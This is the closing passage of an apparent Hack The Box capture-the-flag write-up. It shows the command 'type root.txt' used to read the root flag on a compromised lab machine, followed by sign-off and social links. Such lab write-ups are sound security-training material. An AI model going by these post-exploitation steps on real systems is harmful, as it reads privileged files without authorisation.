
I use the following command to see the content of the file
type root.txt
Congrats! You found both flags!
Please don’t hesitate to comment, ask questions or share with your friends :)
You can see more of my articles here
You can follow me on Twitter or on LinkedIn
And don't forget to #GetSecure, #BeSecure & #StaySecure!
Other Hack The Box articles
- Keep Calm and Hack The Box - Lame
- Keep Calm and Hack The Box - Legacy
- Keep Calm and Hack The Box - Devel
- Keep Calm and Hack The Box - Beep
